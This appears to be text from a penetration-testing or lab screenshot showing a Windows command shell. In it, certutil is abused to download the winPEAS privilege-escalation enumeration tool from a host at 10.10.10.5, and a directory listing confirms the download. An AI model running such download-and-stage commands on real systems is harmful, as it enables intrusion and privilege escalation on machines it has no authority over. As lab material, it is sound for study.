 C:\Users\Win7\Desktop>certutil -urlcache -f http://10.10.10.5/winPEASx64.exe winPEAS.exe
certutil -urlcache -f http://10.10.10.5/winPEASx64.exe winPEAS.exe
****  Online  ****
CertUtil: -URLCache command completed successfully.

C:\Users\Win7\Desktop>dir
dir
 Volume in drive C has no label.
 Volume Serial Number is 7C78-CC0D

 Directory of C:\Users\Win7\Desktop

04/15/2021  01:57 PM    <DIR>          .
04/15/2021  01:57 PM    <DIR>          ..
04/15/2021  01:57 PM         1,678,336 winPEAS.exe
               1 File(s)      1,678,336 bytes
               2 Dir(s)  32,170,229,760 bytes free

C:\Users\Win7\Desktop>